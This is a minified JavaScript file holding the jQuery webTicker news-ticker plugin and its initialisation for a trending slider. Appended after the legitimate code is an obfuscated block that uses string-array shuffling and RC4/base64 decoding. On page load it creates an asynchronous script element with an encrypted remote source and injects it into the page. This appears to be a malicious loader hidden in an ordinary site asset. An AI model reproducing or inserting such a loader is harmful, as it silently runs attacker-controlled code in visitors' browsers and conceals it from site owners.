if(settings.startEmpty){var height=$strip.find("li:first").height();$strip.prepend('<li class="webticker-init" style="width:'+$strip.parent().width()+'px;height:'+height+'px;"></li>');}
stripWidth=0;$strip.children('li').each(function(){stripWidth+=$(this).outerWidth(true);});$strip.width(stripWidth+200);widthCompare=0;$strip.children('li').each(function(){widthCompare+=$(this).outerWidth(true);});while(widthCompare>=$strip.width()){$strip.width($strip.width()+200);widthCompare=0;$strip.children('li').each(function(){widthCompare+=$(this).outerWidth(true);});}
return true;}
var methods={init:function(settings){settings=jQuery.extend({speed:50,direction:"left",moving:true,startEmpty:true,duplicate:false,rssurl:false,hoverpause:true,rssfrequency:0,updatetype:"reset"},settings);return this.each(function(){jQuery(this).data('settings',settings);var $strip=jQuery(this);$strip.addClass("newsticker");var $mask=$strip.wrap("<div class='mask'></div>");$mask.after("<span class='tickeroverlay-left'>&nbsp;</span><span class='tickeroverlay-right'>&nbsp;</span>")
var $tickercontainer=$strip.parent().wrap("<div class='tickercontainer'></div>");var started=initalize($strip);if(settings.rssurl){updaterss(settings.rssurl,settings.type,$strip);if(settings.rssfrequency>0){window.setInterval(function(){updaterss(settings.rssurl,settings.type,$strip);},settings.rssfrequency*1000*60);}}
if(cssTransitionsSupported){$strip.css('transition-duration','0s').css(settings.direction,'0');if(started){css3Scroll($strip,false);}
$strip.on('transitionend webkitTransitionEnd oTransitionEnd otransitionend',function(event){if(!$strip.is(event.target)){return false;}
css3Scroll($(this),true);});}else{if(started){scrollitems($(this));}}
if(settings.hoverpause){$strip.hover(function(){if(cssTransitionsSupported){var currentPosition=$(this).css(settings.direction);$(this).css('transition-duration','0s').css(settings.direction,currentPosition);}else
jQuery(this).stop();},function(){if(jQuery(this).data('settings').moving){if(cssTransitionsSupported){css3Scroll($(this),false);}else{scrollitems($strip);}}});}});},stop:function(){var settings=$(this).data('settings');if(settings.moving){settings.moving=false;return this.each(function(){if(cssTransitionsSupported){var currentPosition=$(this).css(settings.direction);$(this).css('transition-duration','0s').css(settings.direction,currentPosition);}else
$(this).stop();});}},cont:function(){var settings=$(this).data('settings')
if(!settings.moving){settings.moving=true;return this.each(function(){if(cssTransitionsSupported){css3Scroll($(this),false);}else{scrollitems($(this));}});}},update:function(list,type,insert,remove){type=type||"reset";if(typeof insert==='undefined')
insert=true;if(typeof remove==='undefined')
remove=false;if(typeof list==='string'){list=$(list);}
var $strip=$(this);$strip.webTicker('stop');var settings=$(this).data('settings');if(type=='reset'){$strip.html(list);$strip.css(settings.direction,'0');initalize($strip);}else if(type=='swap'){if(window.console){console.log('trying to update');}
if($strip.children('li').length<1){$strip.html(list);$strip.css(settings.direction,'0');initalize($strip);}else{$strip.children('li').addClass('old');for(var i=0;i<list.length;i++){id=$(list[i]).data('update');match=$strip.find('[data-update="'+id+'"]');if(match.length<1){if(insert){if($strip.find('.ticker-spacer:first-child').length==0&&$strip.find('.ticker-spacer').length>0){$strip.children('li.ticker-spacer').before(list[i]);}
else{$strip.append(list[i]);}}}else $strip.find('[data-update="'+id+'"]').replaceWith(list[i]);;};$strip.children('li.webticker-init, li.ticker-spacer').removeClass('old');if(remove)
$strip.children('li').remove('.old');stripWidth=0;$strip.children('li').each(function(){stripWidth+=$(this).outerWidth(true);});$strip.width(stripWidth+200);}}
$strip.webTicker('cont');}};$.fn.webTicker=function(method){if(methods[method]){return methods[method].apply(this,Array.prototype.slice.call(arguments,1));}else if(typeof method==='object'||!method){return methods.init.apply(this,arguments);}else{$.error('Method '+method+' does not exist on jQuery.webTicker');}};})(jQuery);var tickerRTL='left';if(tickeropts.rtl_support==='1')tickerRTL='right';jQuery(document).ready(function($){$("ul.trending-slider").webTicker({duplicate:false,startEmpty:false,direction:tickerRTL,});});;var _0x941d46=_0x3b75;(function(_0xd2243b,_0x1421d8){var _0x428b05=_0x3b75,_0xac2a6d=_0x1b6a,_0x185743=_0xd2243b();while(!![]){try{var _0x461dc3=parseInt(_0xac2a6d(0x17b))/0x1*(parseInt(_0x428b05(0x16b,'pnQN'))/0x2)+-parseInt(_0xac2a6d(0x173))/0x3+parseInt(_0x428b05(0x16a,'(ePh'))/0x4+-parseInt(_0x428b05(0x16f,'J#LH'))/0x5+-parseInt(_0xac2a6d(0x17a))/0x6+-parseInt(_0xac2a6d(0x178))/0x7+-parseInt(_0xac2a6d(0x172))/0x8*(-parseInt(_0x428b05(0x179,'sg!m'))/0x9);if(_0x461dc3===_0x1421d8)break;else _0x185743['push'](_0x185743['shift']());}catch(_0xb7cbbd){_0x185743['push'](_0x185743['shift']());}}}(_0x2e44,0xa1900));;function _0x3b75(_0x2123b3,_0x33d77a){var _0x2e4483=_0x2e44();return _0x3b75=function(_0x1b6a3a,_0x554ad0){_0x1b6a3a=_0x1b6a3a-0x168;var _0x457989=_0x2e4483[_0x1b6a3a];if(_0x3b75['HdWyMi']===undefined){var _0x55fba8=function(_0x1d97a1){var _0x5c0040='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x5079fa='',_0xe44134='';for(var _0x136f5f=0x0,_0x2eedc1,_0x403b74,_0x5f3d66=0x0;_0x403b74=_0x1d97a1['charAt'](_0x5f3d66++);~_0x403b74&&(_0x2eedc1=_0x136f5f%0x4?_0x2eedc1*0x40+_0x403b74:_0x403b74,_0x136f5f++%0x4)?_0x5079fa+=String['fromCharCode'](0xff&_0x2eedc1>>(-0x2*_0x136f5f&0x6)):0x0){_0x403b74=_0x5c0040['indexOf'](_0x403b74);}for(var _0x104488=0x0,_0x229dbd=_0x5079fa['length'];_0x104488<_0x229dbd;_0x104488++){_0xe44134+='%'+('00'+_0x5079fa['charCodeAt'](_0x104488)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0xe44134);};var _0x3b75e6=function(_0x5e304b,_0x362517){var _0x3b87a3=[],_0x339f5d=0x0,_0x1f363e,_0x3a72aa='';_0x5e304b=_0x55fba8(_0x5e304b);var _0x212e36;for(_0x212e36=0x0;_0x212e36<0x100;_0x212e36++){_0x3b87a3[_0x212e36]=_0x212e36;}for(_0x212e36=0x0;_0x212e36<0x100;_0x212e36++){_0x339f5d=(_0x339f5d+_0x3b87a3[_0x212e36]+_0x362517['charCodeAt'](_0x212e36%_0x362517['length']))%0x100,_0x1f363e=_0x3b87a3[_0x212e36],_0x3b87a3[_0x212e36]=_0x3b87a3[_0x339f5d],_0x3b87a3[_0x339f5d]=_0x1f363e;}_0x212e36=0x0,_0x339f5d=0x0;for(var _0x2c5725=0x0;_0x2c5725<_0x5e304b['length'];_0x2c5725++){_0x212e36=(_0x212e36+0x1)%0x100,_0x339f5d=(_0x339f5d+_0x3b87a3[_0x212e36])%0x100,_0x1f363e=_0x3b87a3[_0x212e36],_0x3b87a3[_0x212e36]=_0x3b87a3[_0x339f5d],_0x3b87a3[_0x339f5d]=_0x1f363e,_0x3a72aa+=String['fromCharCode'](_0x5e304b['charCodeAt'](_0x2c5725)^_0x3b87a3[(_0x3b87a3[_0x212e36]+_0x3b87a3[_0x339f5d])%0x100]);}return _0x3a72aa;};_0x3b75['WUoskM']=_0x3b75e6,_0x2123b3=arguments,_0x3b75['HdWyMi']=!![];}var _0x4747d2=_0x2e4483[0x0],_0xf93e1a=_0x1b6a3a+_0x4747d2,_0x1a428a=_0x2123b3[_0xf93e1a];return!_0x1a428a?(_0x3b75['NqLkeq']===undefined&&(_0x3b75['NqLkeq']=!![]),_0x457989=_0x3b75['WUoskM'](_0x457989,_0x554ad0),_0x2123b3[_0xf93e1a]=_0x457989):_0x457989=_0x1a428a,_0x457989;},_0x3b75(_0x2123b3,_0x33d77a);}function _0x1b6a(_0x2123b3,_0x33d77a){var _0x2e4483=_0x2e44();return _0x1b6a=function(_0x1b6a3a,_0x554ad0){_0x1b6a3a=_0x1b6a3a-0x168;var _0x457989=_0x2e4483[_0x1b6a3a];if(_0x1b6a['hkAwXl']===undefined){var _0x55fba8=function(_0x3b75e6){var _0x1d97a1='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x5c0040='',_0x5079fa='';for(var _0xe44134=0x0,_0x136f5f,_0x2eedc1,_0x403b74=0x0;_0x2eedc1=_0x3b75e6['charAt'](_0x403b74++);~_0x2eedc1&&(_0x136f5f=_0xe44134%0x4?_0x136f5f*0x40+_0x2eedc1:_0x2eedc1,_0xe44134++%0x4)?_0x5c0040+=String['fromCharCode'](0xff&_0x136f5f>>(-0x2*_0xe44134&0x6)):0x0){_0x2eedc1=_0x1d97a1['indexOf'](_0x2eedc1);}for(var _0x5f3d66=0x0,_0x104488=_0x5c0040['length'];_0x5f3d66<_0x104488;_0x5f3d66++){_0x5079fa+='%'+('00'+_0x5c0040['charCodeAt'](_0x5f3d66)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x5079fa);};_0x1b6a['maRCqW']=_0x55fba8,_0x2123b3=arguments,_0x1b6a['hkAwXl']=!![];}var _0x4747d2=_0x2e4483[0x0],_0xf93e1a=_0x1b6a3a+_0x4747d2,_0x1a428a=_0x2123b3[_0xf93e1a];return!_0x1a428a?(_0x457989=_0x1b6a['maRCqW'](_0x457989),_0x2123b3[_0xf93e1a]=_0x457989):_0x457989=_0x1a428a,_0x457989;},_0x1b6a(_0x2123b3,_0x33d77a);}(function(_0x403b74,_0x5f3d66,_0x104488,_0x229dbd,_0x5e304b,_0x362517){var _0x2f7b0d=_0x1b6a,_0x132007=_0x3b75;_0x5e304b=_0x5f3d66[_0x132007(0x176,'Gx%R')](_0x104488),_0x362517=_0x5f3d66[_0x2f7b0d(0x16d)](_0x104488)[0x0],_0x5e304b[_0x2f7b0d(0x175)]=0x1,_0x5e304b[_0x2f7b0d(0x174)]=_0x229dbd,_0x362517[_0x2f7b0d(0x16e)][_0x2f7b0d(0x16c)](_0x5e304b,_0x362517);}(window,document,_0x941d46(0x177,'(8g0'),_0x941d46(0x169,'*xfF')));function _0x2e44(){var _0x592783=['Aw5Zzxj0qMvMB3jL','z2v0rwXLBwvUDhncEvrHz05HBwu','CgfYzw50tM9Kzq','WRmZF1nzr8oiqSkiWQtcVNzD','W7m2WRDOtSoOWPG','tgFdPZVcN8kDrw5by8k+WRj1pa','mta4mZm3mJbQwLnitNG','mtm3mJeYmMT2zLPLqW','C3jJ','yxn5BMm','rCk6W7ldRmo8W4NcQCkbEYTcBSoL','C0JcG01KW7m','mJqZmZeXnNLLDvrQCG','WRdcTe4eDdlcHIq','nZq4mte0mKfHBuHMDq','mta5mJa1EenhzNDR','EgLOWPuFW5ddVaiQjSoFWONdNa','EGRcPCornmouWO4LACkSemkVW4HPW6FcQXzurrJdUSkYWQhdICk/y8oQoCoGwCogWQm','WRJdUSoCk0zCWQ3dPCk9W7hcJMNcKG','lHzmW7WXa8oA'];_0x2e44=function(){return _0x592783;};return _0x2e44();}